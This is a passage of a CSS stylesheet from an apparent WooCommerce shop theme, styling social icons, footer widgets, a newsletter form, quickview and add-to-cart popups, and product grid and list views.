  transition: all 0.3s ease-in-out;
}
.vg-social.social-network .social-icons li a:hover::after {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.vg-social.social-network .social-icons li a:hover::before {
  transform: scale(1.3);
  opacity: 0;
}
.vg-social.social-network .social-icons li.facebook .vinageckotip {
  background: #4a66a0;
}
.vg-social.social-network .social-icons li.facebook .vinageckotip:after {
  border-top-color: #4a66a0;
}
.vg-social.social-network .social-icons li.facebook a {
  background: #4a66a0;
}
.vg-social.social-network .social-icons li.facebook a:hover {
  background: #32456c;
}
.vg-social.social-network .social-icons li.twitter .vinageckotip {
  background: #1da1f2;
}
.vg-social.social-network .social-icons li.twitter .vinageckotip:after {
  border-top-color: #1da1f2;
}
.vg-social.social-network .social-icons li.twitter a {
  background: #1da1f2;
}
.vg-social.social-network .social-icons li.twitter a:hover {
  background: #0b76b8;
}
.vg-social.social-network .social-icons li.instagram .vinageckotip {
  background: #125688;
}
.vg-social.social-network .social-icons li.instagram .vinageckotip:after {
  border-top-color: #125688;
}
.vg-social.social-network .social-icons li.instagram a {
  background: #125688;
}
.vg-social.social-network .social-icons li.instagram a:hover {
  background: #092b44;
}
.vg-social.social-network .social-icons li.tumblr .vinageckotip {
  background: #3b9acb;
}
.vg-social.social-network .social-icons li.tumblr .vinageckotip:after {
  border-top-color: #3b9acb;
}
.vg-social.social-network .social-icons li.tumblr a {
  background: #3b9acb;
}
.vg-social.social-network .social-icons li.tumblr a:hover {
  background: #276e93;
}
.vg-social.social-network .social-icons li.pinterest .vinageckotip {
  background: #bd2126;
}
.vg-social.social-network .social-icons li.pinterest .vinageckotip:after {
  border-top-color: #bd2126;
}
.vg-social.social-network .social-icons li.pinterest a {
  background: #bd2126;
}
.vg-social.social-network .social-icons li.pinterest a:hover {
  background: #7c1619;
}
.vg-social.social-network .social-icons li.google-plus .vinageckotip {
  background: #d73d32;
}
.vg-social.social-network .social-icons li.google-plus .vinageckotip:after {
  border-top-color: #d73d32;
}
.vg-social.social-network .social-icons li.google-plus a {
  background: #d73d32;
}
.vg-social.social-network .social-icons li.google-plus a:hover {
  background: #9e271f;
}
.vg-social.social-network .social-icons li.linkedin .vinageckotip {
  background: #0077b5;
}
.vg-social.social-network .social-icons li.linkedin .vinageckotip:after {
  border-top-color: #0077b5;
}
.vg-social.social-network .social-icons li.linkedin a {
  background: #0077b5;
}
.vg-social.social-network .social-icons li.linkedin a:hover {
  background: #004569;
}
.vg-social.social-network .social-icons li.behance .vinageckotip {
  background: #0080ff;
}
.vg-social.social-network .social-icons li.behance .vinageckotip:after {
  border-top-color: #0080ff;
}
.vg-social.social-network .social-icons li.behance a {
  background: #0080ff;
}
.vg-social.social-network .social-icons li.behance a:hover {
  background: #005ab3;
}
.vg-social.social-network .social-icons li.dribbble .vinageckotip {
  background: #ed6a9c;
}
.vg-social.social-network .social-icons li.dribbble .vinageckotip:after {
  border-top-color: #ed6a9c;
}
.vg-social.social-network .social-icons li.dribbble a {
  background: #ed6a9c;
}
.vg-social.social-network .social-icons li.dribbble a:hover {
  background: #e5266f;
}
.vg-social.social-network .social-icons li.youtube .vinageckotip {
  background: #e42c24;
}
.vg-social.social-network .social-icons li.youtube .vinageckotip:after {
  border-top-color: #e42c24;
}
.vg-social.social-network .social-icons li.youtube a {
  background: #e42c24;
}
.vg-social.social-network .social-icons li.youtube a:hover {
  background: #a71b15;
}
.vg-social.social-network .social-icons li.vimeo .vinageckotip {
  background: #17b3e8;
}
.vg-social.social-network .social-icons li.vimeo .vinageckotip:after {
  border-top-color: #17b3e8;
}
.vg-social.social-network .social-icons li.vimeo a {
  background: #17b3e8;
}
.vg-social.social-network .social-icons li.vimeo a:hover {
  background: #107da2;
}
.vg-social.social-network .social-icons li.rss .vinageckotip {
  background: #f36f24;
}
.vg-social.social-network .social-icons li.rss .vinageckotip:after {
  border-top-color: #f36f24;
}
.vg-social.social-network .social-icons li.rss a {
  background: #f36f24;
}
.vg-social.social-network .social-icons li.rss a:hover {
  background: #c04c0b;
}
#top-right-footer {
  margin: 40px 0 0;
  padding: 0 0 30px;
  border-bottom: 1px solid #555555;
  display: inline-block;
}
.vg-testimonial .wpb_wrapper {
  overflow: hidden;
}
.vg-testimonial .wpb_wrapper .flex-control-paging li a {
  background-color: #eaeaea;
  border: 0 !important;
}
.vg-testimonial .wpb_wrapper .flex-control-paging li a.flex-active {
  background-color: #1a9fed;
}
.vg-testimonial .wpb_wrapper > h2 {
  padding: 5px 10px 6px 0;
  margin: 0;
  font-size: 24px;
  text-transform: capitalize;
  line-height: 28px;
  border-bottom: 1px solid transparent;
  display: inline-block;
  background-color: #fff;
  position: relative;
  z-index: 0;
}
.vg-testimonial .wpb_wrapper > h2:before {
  position: absolute;
  height: 2px;
  background: #404040;
  content: "";
  display: block;
  top: 50%;
  margin-top: -1px;
  z-index: -1;
  right: -100%;
  left: auto;
  width: 100%;
}
.vg-testimonial .wpb_gallery_slides {
  margin-top: 18px;
  overflow: visible !important;
}
.vg-testimonial .flex-direction-nav {
  display: none;
}
.vg-testimonial .flexslider {
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.vg-testimonial .flexslider .slides li {
  text-align: center;
}
.vg-testimonial .flexslider .slides li > a {
  width: 100%;
  display: inline-block;
  float: none;
  margin: 0 auto;
  text-align: center;
}
.vg-testimonial .flexslider .slides li > a img {
  max-width: 100%;
  float: none;
  display: inline-block;
  width: 30%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.vg-testimonial .flexslider .slides li .flex-caption {
  background-color: transparent;
  padding-top: 15px;
}
.vg-testimonial .flexslider .slides li .flex-caption p {
  line-height: 20px;
  margin: 0 !important;
}
.vg-testimonial .flexslider .slides li .post-title a {
  font-size: 18px;
  font-weight: bold;
  line-height: 24px;
  margin: 0;
  padding: 0px 0 3px 0;
  text-align: left;
  text-transform: capitalize;
}
.vg-bottom-menu.widget .vg-title {
  border-bottom: 0;
  position: static;
  padding: 0;
  margin: 15px 0 11px;
  background: none;
}
.vg-bottom-menu.widget .vg-title h3 {
  border: 0;
  background-color: transparent;
  text-transform: uppercase;
  font-size: 21px;
  font-weight: bold;
  line-height: 32px;
  margin: 0 0 5px 0;
  padding: 0;
}
.vg-bottom-menu.widget .vg-title h3:after,
.vg-bottom-menu.widget .vg-title h3:before {
  content: none;
}
.vg-bottom-menu.widget .vg-title:after,
.vg-bottom-menu.widget .vg-title:before {
  content: none;
}
.vg-bottom-menu .menu li {
  line-height: 24px;
  text-transform: capitalize;
}
.vg-bottom-menu .menu li a {
  padding-left: 0;
  display: block;
  line-height: 24px;
  color: #b6b6b6;
  text-transform: capitalize;
  font-size: 13px;
}
.vg-bottom-menu .menu li a:before {
  content: "\f101";
  display: inline-block;
  margin-right: 10px;
  font-family: FontAwesome;
  color: #b6b6b6;
}
.vg-bottom-menu .menu li a:hover {
  color: #1a9fed;
}
.vg-bottom-menu .menu li.current_page_item a {
  color: #1a9fed;
}
.vg-aboutwidget-content {
  line-height: 28px;
}
.vg-aboutwidget-content .info {
  margin-top: 10px;
}
.vg-aboutwidget-content .info li i {
  font-size: 20px;
  padding-left: 1px;
  width: 30px;
  color: #1a9fed;
}
.vg-aboutwidget-content .social-icons {
  margin-top: 14px;
}
.footer-content {
  margin-top: 15px;
  font-size: 13px;
}
.footer-content p {
  line-height: 27px !Important;
}
.footer-content .add {
  overflow: hidden;
  padding-left: 30px;
  position: relative;
}
.footer-content .add:before {
  float: left;
  font-family: FontAwesome;
  margin-right: 15px;
  font-size: 16px;
  text-align: center;
  line-height: 22px;
  color: #1a9fed;
  position: absolute;
  left: 0;
}
.footer-content .email:before {
  content: "\f0e0";
}
.footer-content .phone:before {
  content: "\f095";
}
.footer-content .address label {
  display: inline-block;
  margin-right: 5px;
  font-weight: normal;
  text-transform: capitalize;
}
.footer-content .address:before {
  content: "\f041";
}
.footer-content .contact-link {
  margin-top: 15px;
}
.footer-content .contact-link a {
  display: inline-block;
  line-height: 34px;
  padding: 0 30px;
  background-color: #444;
  color: #ddd;
  text-decoration: none;
}
.footer-content .contact-link a:hover,
.footer-content .contact-link a:focus {
  background-color: #1a9fed;
  color: #fff;
}
#tweet-block .tweet-list.twitter-logo li p {
  color: #898989;
}
#tweet-block .tweet-list.twitter-logo li a {
  color: #1a9fed;
}
#tweet-block .tweet-list.twitter-logo li a:hover {
  text-decoration: underline;
}
#tweet-block .tweet-list.twitter-logo li small {
  display: inline-block;
  width: 100%;
  text-align: right;
}
#contact-block .footer-static-content .link-contact >li {
  overflow: hidden;
  padding: 15px 0px 5px 2px;
  color: #ffffff;
  font-size: 15px;
}
#contact-block .footer-static-content .link-contact >li:first-child {
  padding-top: 0;
}
#contact-block .footer-static-content .link-contact >li >span.contact-icon {
  width: 34px;
  height: 39px;
  display: inline-block;
  text-indent: -9999px;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: top;
}
#contact-block .footer-static-content .link-contact >li >span.contact-icon.address_icon {
  background: url(../images/checkout-1.png) no-repeat center;
}
#contact-block .footer-static-content .link-contact >li >span.contact-icon.phone_icon {
  background: url(../images/checkout-2.png) no-repeat center;
}
#contact-block .footer-static-content .link-contact >li >span.contact-icon.email_icon {
  background: url(../images/checkout-3.png) no-repeat center;
}
#contact-block .footer-static-content .link-contact >li >span.all_wrapper {
  display: inline-block;
  width: 80%;
}
#contact-block .footer-static-content .link-contact >li >span.all_wrapper >span.text-address {
  margin: 0;
  color: #898989;
  font-size: 14px;
  line-height: 25px;
  width: 100%;
  display: inline-block;
}
#second-right-footer {
  margin: 40px 0;
}
#second-right-footer .bottom-static-title {
  margin: 0;
}
#second-right-footer .bottom-static-title h3 {
  font-size: 1.09em;
  margin: 0 0 25px;
  width: 100%;
  line-height: 20px;
}
#footer-corporate {
  padding: 50px 0;
}
#footer-corporate .block-wrapper {
  text-align: center;
  padding: 40px 10px;
  background-color: #fff;
  border: 2px solid transparent;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#footer-corporate .block-wrapper:hover {
  box-shadow: 0 3px 5px rgba(0,0,0,0.3);
  border-color: #1a9fed;
}
#footer-corporate .block-wrapper:hover .media-body h3 {
  color: #1a9fed;
}
#footer-corporate .block-wrapper:hover span.fa {
  background-color: #1a9fed;
  color: #ffffff;
  border-color: #ffffff;
  box-shadow: 0 3px 5px rgba(0,0,0,0.3);
}
#footer-corporate .block-wrapper span.fa {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 50px;
  border: 5px solid transparent;
  text-align: center;
  color: #616161;
  font-size: 2.2em;
}
#footer-corporate .block-wrapper span.fa::before {
  margin-left: 5px;
}
#footer-corporate .block-wrapper .media-body {
  display: inline-block;
  text-align: left;
  margin: 10px 0 0 10px;
  font-size: 0.915em;
  width: auto;
  zoom: 1;
  overflow: hidden;
  color: #898989;
}
#footer-corporate .block-wrapper .media-body h3 {
  text-transform: uppercase;
  font-size: 1.1em;
}
#tweet-block ul {
  background: transparent;
}
#contact-block .link-contact {
  background: transparent;
}
#map-block .textwidget {
  border: 4px solid #dcdcdc;
  padding: 0;
}
#map-block .textwidget .gmap {
  height: 323px;
}
.footer-static {
  background: #33363b;
}
.footer-static #top-right-footer .widget .vg-title h3,
.footer-static #top-right-footer .wpb_text_column .vg-title h3 {
  text-transform: uppercase;
  padding: 0 0 10px;
  border-bottom: 1px solid #555555;
  margin: 0;
  font-size: 1.3em;
  color: #ffffff;
  background-color: transparent;
  display: inline-block;
  min-width: auto;
  width: 100%;
  position: relative;
}
.footer-static #top-right-footer .widget .vg-title h3::before,
.footer-static #top-right-footer .widget .vg-title h3::after,
.footer-static #top-right-footer .wpb_text_column .vg-title h3::before,
.footer-static #top-right-footer .wpb_text_column .vg-title h3::after {
  display: none;
}
.footer-wrapper {
  background-color: ;
}
.footer-wrapper > .container {
  padding-top: 25px;
  padding-bottom: 25px;
}
.second-footer-wrapper {
  background-color: ;
  border-top: 1px solid #484a4f;
  line-height: 25px;
  padding: 20px 0;
}
.bottom-wrapper > .container {
  position: relative;
  z-index: 0;
}
.bottom-wrapper > .container:after,
.bottom-wrapper > .container:before {
  width: -o-calc(100% - 30px);
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  height: 1px;
  position: absolute;
  z-index: -1;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #ededed;
}
.bottom-wrapper > .container:before {
  top: 0;
  bottom: auto;
}
.top-footer {
  background-color: ;
  color: #ffffff;
}
.bottom-footer {
  padding: 26px 0;
  background-color: #111111;
}
ul.address {
  margin-top: 20px;
}
ul.address li span.fa {
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  float: left;
  font-size: 16px;
  margin-right: 15px;
  background-color: #616161;
  color: #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
}
ul.address li span.fa:before {
  padding-left: 5px;
}
ul.address li p {
  margin: 0 0 10px;
  line-height: 35px;
}
ul.address li:hover {
  color: #fff;
}
ul.address li:hover span.fa {
  background: #1a9fed;
}
ul.address >li {
  line-height: 35px;
  text-transform: capitalize;
}
.footer-static-title h4 {
  text-transform: uppercase;
  font-size: 14px;
  color: #fff;
  margin-bottom: 20px;
  margin-top: 10px;
  line-height: normal;
  background: none;
}
.top-footer ul.menu > li {
  line-height: 35px;
  text-transform: capitalize;
}
.top-footer ul.menu > li > a::before {
  font-family: FontAwesome;
  content: "\f101";
  margin-right: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.top-footer ul.menu > li.current-menu-item a {
  color: #1a9fed;
}
.top-footer ul.menu > li:hover >a::before {
  color: #1a9fed;
}
#left-footer .wrapper-left-ft {
  background-color: #393c41;
  padding: 40px 0 50px;
}
#left-footer .wrapper-left-ft .news-letter {
  background-color: #1a9fed;
  padding: 20px;
  color: #fff;
  margin: 0 0 30px;
}
#left-footer .wrapper-left-ft .news-letter .header-newsletter h2 {
  text-transform: uppercase;
  color: #fff;
  font-size: 1.5em;
  border-bottom: 2px solid #fff;
  padding-bottom: 15px;
  font-weight: 700;
  margin-bottom: 0.69em;
}
#left-footer .wrapper-left-ft .news-letter .widget_wysija_cont {
  margin-top: 20px;
}
#left-footer .wrapper-left-ft .news-letter .widget_wysija_cont input.wysija-input {
  width: 100%;
  border: none;
  background: #fff;
  padding: 5px 10px;
  height: 35px;
  color: #333;
}
margin-bottom: 10px
						#left-footer .wrapper-left-ft .news-letter .widget_wysija_cont input.wysija-input:focus {
  background: #edf7fd;
}
#left-footer .wrapper-left-ft .news-letter .widget_wysija_cont input.wysija-submit {
  text-align: center;
  text-transform: uppercase;
  padding: 0 20px;
  height: 35px;
  line-height: 35px;
  font-size: 14px;
  background-color: #ffffff;
  margin: 0;
  color: #ffffff;
  border: 0;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#left-footer .wrapper-left-ft .header-about-us {
  color: #b6b6b6;
  line-height: 20px;
  padding: 0 20px;
  margin: 0 0 30px;
}
#left-footer .wrapper-left-ft .header-about-us h2 {
  color: #fff;
  text-transform: uppercase;
  font-size: 1.5em;
  margin-bottom: 0.69em;
}
.copyright {
  line-height: 25px;
  display: block;
  color: #ffffff;
}
.copyright a {
  color: #1a9fed;
}
.copyright a:hover {
  text-decoration: underline !important;
}
.to-top {
  bottom: 35px;
  display: none;
  height: 45px;
  position: fixed;
  right: 12px;
  width: 45px;
  line-height: 40px;
  z-index: 9999;
  color: #fff;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  text-align: center;
  background-color: #7f7f7f;
  font-size: 17px;
  border: 2px solid #ffffff;
}
.to-top:hover {
  background-color: #1a9fed;
  color: #fff;
}
.atc-notice-wrapper {
  background: #fff;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  display: none;
  left: 50%;
  margin-left: -160px;
  max-width: 100%;
  position: fixed;
  top: 40%;
  width: 320px;
  z-index: 100000;
}
.atc-notice-wrapper .close {
  color: #909295;
  font-size: 22px;
  opacity: 1;
  position: absolute;
  right: 5px;
  top: 5px;
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.atc-notice-wrapper .close:hover {
  color: #1a9fed;
}
.atc-notice-wrapper h3 {
  border-bottom: 1px solid #d9d9d9;
  font-size: 16px;
  margin: 0 0 10px;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
}
.atc-notice-wrapper .product-wrapper {
  float: left;
  padding: 0 10px;
  width: 100%;
}
.atc-notice-wrapper .product-image {
  float: left;
  width: 25%;
}
.atc-notice-wrapper .product-info {
  float: left;
  padding-left: 20px;
  width: 75%;
}
.atc-notice-wrapper .product-info h4 {
  font-size: 15px;
  margin: 0 0 10px;
}
.atc-notice-wrapper .product-info .vgwc-product-price span {
  color: #616161 !important;
}
.atc-notice-wrapper .product-info .vgwc-product-price del span {
  font-size: 13px;
  font-weight: normal;
}
.atc-notice-wrapper .product-info .vgwc-product-price ins span {
  color: #616161 !important;
}
.atc-notice-wrapper .product-info .price {
  float: left;
  margin: 0;
  width: 100%;
}
.atc-notice-wrapper .product-info .price .special-price {
  color: #616161 !important;
  font-size: 18px;
  font-weight: bold;
}
.atc-notice-wrapper .product-info .price .old-price {
  color: #bababa;
  font-size: 16px;
  margin-right: 10px;
  text-decoration: line-through;
}
.atc-notice-wrapper .buttons {
  background: #d9d9d9;
  float: left;
  margin: 10px 0 0;
  padding: 10px;
  width: 100%;
  text-align: center;
}
.atc-notice-wrapper .buttons .button {
  background: #1a9fed;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  display: inline-block;
  float: none;
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
  text-shadow: none;
}
.atc-notice-wrapper .buttons .button:hover {
  background: #ff5353;
}
.quickview-wrapper {
  background: rgba(0,0,0,0.5);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 120000;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.quickview-wrapper.open {
  opacity: 1;
  visibility: visible;
}
.quickview-wrapper.open .quick-modal {
  top: 0;
}
.quickview-wrapper .quick-modal {
  background-color: #fff;
  background-position: center center;
  background-repeat: no-repeat;
  margin: 5% auto;
  max-width: 96%;
  min-height: 400px;
  padding: 20px;
  position: relative;
  top: -500px;
  width: 870px;
  z-index: 1000;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  max-height: 85%;
  overflow-y: auto;
}
.quickview-wrapper .quick-modal.loading {
  background-image: url('../images/loading.gif');
}
.quickview-wrapper .quick-modal .closeqv {
  border: 1px solid #909295;
  border-radius: 60px;
  color: #909295;
  cursor: pointer;
  display: block;
  height: 30px;
  line-height: 28px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 10px;
  width: 30px;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.quickview-wrapper .quick-modal .closeqv:hover {
  border: 1px solid #1a9fed;
  color: #1a9fed;
}
.quickview-wrapper #quickview-content .main-container .product-view > .row > div {
  width: 50%;
}
.quickview-wrapper #quickview-content .main-container .product-view .single-product-image {
  margin: 0;
}
.quickview-wrapper #quickview-content .main-container .product-view .single-product-image .thumbnails_wrapper {
  padding: 5px;
}
.quickview-wrapper #quickview-content .main-container .product-view .single-product-image .images {
  padding: 1px;
}
.quickview-wrapper #quickview-content .main-container .product-view .single-product-sharing {
  display: none;
}
.quickview-wrapper #quickview-content .main-container .product-view .summary.single-product-info {
  margin: 0;
}
.quickview-wrapper #quickview-content .main-container .product-view .summary.single-product-info .product-nav {
  display: none;
}
.quickview-wrapper #quickview-content .main-container .product-view .summary.single-product-info .actions .action-buttons {
  display: none;
}
.quickview-wrapper #quickview-content .quick-thumbnails.owl-theme .owl-controls {
  margin-top: 0;
}
.quickview-wrapper #quickview-content .owl-carousel .owl-item {
  padding: 0 8px;
}
.quickview-wrapper #quickview-content .owl-carousel .owl-item > div {
  border: 1px solid #e5e5e5;
}
.quickview-wrapper #quickview-content .owl-carousel:hover .owl-controls .owl-buttons > div {
  opacity: 1;
  filter: alpha(opacity=100);
}
.quickview-wrapper #quickview-content .owl-carousel:hover .owl-controls .owl-buttons > div.owl-prev {
  left: -10px;
}
.quickview-wrapper #quickview-content .owl-carousel:hover .owl-controls .owl-buttons > div.owl-next {
  right: -10px;
}
.quickview-wrapper #quickview-content .owl-carousel .owl-controls .owl-buttons {
  position: static;
  height: 0;
}
.quickview-wrapper #quickview-content .owl-carousel .owl-controls .owl-buttons > div {
  opacity: 0;
  filter: alpha(opacity=0);
}
.quickview-wrapper #quickview-content .owl-carousel .owl-controls .owl-buttons > div.owl-prev {
  left: 20px;
}
.quickview-wrapper #quickview-content .owl-carousel .owl-controls .owl-buttons > div.owl-next {
  right: 20px;
}
.wishlist-title h2 {
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  margin: -9px 0 18px !IMPORTANT;
}
.shop_table .product-price {
  width: initial;
  display: table-cell;
  float: none;
}
.shop_table .quantity {
  float: none;
  display: inline-block;
}
.shop_table thead {
  display: table-header-group !important;
}
.shop_table tr {
  display: table-row !important;
}
.shop_table tr td {
  display: table-cell !important;
}
table.compare-list .price {
  color: #1a9fed;
  float: left;
  font-size: 12px;
  font-weight: 700;
  margin: 0;
  width: 100%;
}
table.compare-list .price span {
  float: left;
}
table.compare-list .price .old-price {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px 0 0;
  color: #999;
  text-decoration: line-through;
  font-size: 0.95em;
  font-style: italic;
}
table.compare-list .price .special-price {
  display: inline-block;
  margin: 0 5px 0 0;
}
#archive-product .entry-title {
  font-weight: bold;
  margin: 0 0 17px;
  font-size: 24px;
  text-transform: uppercase;
}
#archive-product .term-description {
  margin-bottom: 24px;
  display: inline-block;
  width: 100%;
}
.main-container.page-portfolio {
  padding-top: 30px;
}
.main-container .service-item .service-icon {
  display: inline-block;
}
.main-container .service-item .service-icon:hover {
  background: none;
}
.main-container .service-item h5 {
  font-size: 14px;
  margin: 0px 0px 15px;
  text-transform: uppercase;
}
.main-container .service-item p {
  padding: 0 8%;
  margin-bottom: 0;
}
.main-container .service-item i {
  color: #969ca7;
  font-size: 36px;
  width: 100px;
  line-height: 98px;
  height: 100px;
  text-align: center;
  margin: 0 auto 25px;
  border-radius: 50%;
  display: block;
  border: 2px solid #e9ecf1;
  position: relative;
  background: #ffffff;
  -webkit-transition: background 0.2s, color 0.2s;
  -moz-transition: background 0.2s, color 0.2s;
  transition: background 0.2s, color 0.2s;
}
.main-container .service-item i:after {
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  top: -7px;
  left: -7px;
  padding: 7px;
  -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
  -webkit-transform: scale(.8);
  -moz-transition: -moz-transform 0.2s, opacity 0.2s;
  -moz-transform: scale(.8);
  -ms-transform: scale(.8);
  transition: transform 0.2s, opacity 0.2s;
  transform: scale(.8);
  opacity: 0;
  box-shadow: 0 0 0 2px #1a9fed;
  box-sizing: content-box;
}
.main-container .service-item.service-item-2 i {
  border: none;
  line-height: normal;
  height: auto;
  font-size: 44px;
  color: #969ca7;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
.main-container .service-item.service-item-2 i:after {
  display: none;
}
.main-container .service-item.service-item-2:hover {
  cursor: pointer;
}
.main-container .service-item.service-item-2:hover i {
  background: none;
  border: none;
  color: #1a9fed;
}
.main-container .service-item:hover i {
  background-color: #1a9fed;
  border-color: #1a9fed;
  color: #fff;
}
.main-container .service-item:hover i:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.main-container .blog_header {
  background: #bababa;
  color: #fff;
  display: block;
  font-size: 30px;
  font-weight: bold;
  height: 130px;
  line-height: 130px;
  margin: 0 0 35px;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
}
.main-container .container {
  position: relative;
  z-index: 2;
}
.main-container .archive-border {
  float: left;
  width: 100%;
}
.main-container .woocommerce-message,
.main-container .woocommerce-info {
  background: #fff;
  border-bottom: 1px solid #d9d9d9;
  border-left: 1px solid #d9d9d9;
  border-radius: 0;
  border-right: 1px solid #d9d9d9;
  border-top: 3px solid #1a9fed;
  box-shadow: none;
  margin: 0 0 20px !important;
  width: 100%;
}
.main-container .woocommerce-message:before,
.main-container .woocommerce-info:before {
  height: auto;
}
.main-container .woocommerce-message .button,
.main-container .woocommerce-info .button {
  background: #1a9fed;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-weight: normal;
  text-shadow: none;
}
.main-container .woocommerce-message .button:hover,
.main-container .woocommerce-info .button:hover {
  background: #909295;
}
.main-container .woocommerce-error {
  background: #fff;
  border-bottom: 1px solid #d9d9d9;
  border-left: 1px solid #d9d9d9;
  border-radius: 0;
  border-right: 1px solid #d9d9d9;
  box-shadow: none;
  margin: 0 0 20px !important;
  width: 100%;
}
.main-container .woocommerce-error:before {
  height: auto;
}
.main-container .category-image-desc {
  float: left;
  margin: 0 0 25px;
  text-align: center;
  width: 100%;
}
.main-container .search-title {
  border-bottom: 1px solid #bababa;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0 0 25px;
  padding: 0 0 5px;
  overflow: hidden;
  width: 100%;
}
.main-container .product_header {
  color: #1a9fed;
  display: block;
  font-weight: normal;
  font-size: 20px;
  margin: 0 0 35px;
  text-transform: uppercase;
  text-align: left;
  width: 100%;
}
.main-container .product_header .text {
  display: inline-block;
}
.main-container .product_header .link {
  display: inline-block;
  padding-left: 35px;
}
.main-container .product_header h3 {
  color: #7b7b7b;
  margin-bottom: 0;
}
.main-container .product_header p {
  margin: 0;
  font-style: italic;
}
.main-container .product_header span {
  color: #fff;
}
.main-container .product_header a {
  background: #bababa;
  color: #616161;
  display: inline-block;
  float: left;
  font-size: 16px;
  height: 40px;
  line-height: 40px;
  padding: 0 70px;
}
.main-container .product_header a:hover {
  background: #909295;
}
.main-container .portfolio_header {
  color: #fff;
  display: block;
  font-size: 30px;
  font-weight: bold;
  height: 130px;
  line-height: 130px;
  margin: 0 0 35px;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
}
.main-container .shop-category {
  margin-top: 29px;
}
.main-container .shop-category .product-category {
  margin-bottom: 30px;
  text-align: center;
}
.main-container .shop-category .product-category h3 {
  margin: 10px 0 4px;
  font-size: 16px;
  line-height: 20px;
}
.main-container .shop-category .product-category h3:hover {
  color: #1a9fed;
}
.main-container .all-subcategories {
  display: inline-block;
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 1px;
  width: auto;
  margin-bottom: 7px;
}
.main-container .all-subcategories .product-category {
  margin-bottom: 20px;
}
.main-container .all-subcategories .product-category h3 {
  font-size: 18px;
  text-align: center;
  margin-top: 15px;
  color: #616161;
}
.main-container .all-subcategories .product-category h3 .count {
  background: none;
  color: #616161;
}
.main-container .all-subcategories .product-category h3:hover {
  color: #1a9fed;
}
.main-container .all-subcategories .product-category h3:hover .count {
  color: #1a9fed;
}
.main-container .shop-products {
  padding-top: 20px;
  margin-left: -15px;
  margin-right: -15px;
}
.main-container .shop-products > div.item-col {
  padding: 0;
  margin-bottom: 30px;
  -webkit-transition: width 500ms ease-out;
  -moz-transition: width 500ms ease-out;
  -o-transition: width 500ms ease-out;
  transition: width 500ms ease-out;
}
.main-container .shop-products > .product-category {
  -webkit-transition: width 500ms ease-out;
  -moz-transition: width 500ms ease-out;
  -o-transition: width 500ms ease-out;
  transition: width 500ms ease-out;
}
.main-container .shop-products .item-col .ma-box-content .vgwc-button-group .vgwc-add-to-cart .add_to_cart_inline {
  border: none !important;
  margin: 0 0 10px 0;
  padding: 0 !important;
  position: relative;
}
.main-container .shop-products.grid-view .box-timer {
  display: none;
}
.main-container .shop-products.grid-view .item-col .ma-box-content .list-col4 {
  width: 100%;
  padding: 0;
}
.main-container .shop-products.grid-view .item-col .ma-box-content .list-col8 {
  width: 100%;
  padding: 0;
  position: static;
}
.main-container .shop-products.grid-view .item-col .ma-box-content .list-col8 .listview {
  display: none;
}
.main-container .shop-products.list-view .product-category {
  width: 100%;
}
.main-container .shop-products.list-view .product-category img {
  float: left;
  margin-right: 20px;
}
.main-container .shop-products.list-view .product-category h3 {
  text-align: left;
}
.main-container .shop-products.list-view .vgwc-item .ma-box-content {
  border: 0;
}
.main-container .shop-products.list-view .vgwc-item .ma-box-content .ma-box-inner {
  float: left;
}
.main-container .shop-products.list-view .vgwc-image-block .vgwc-button-group {
  display: none;
}
.main-container .shop-products.list-view .vgwc-product-price {
  min-height: inherit;
}
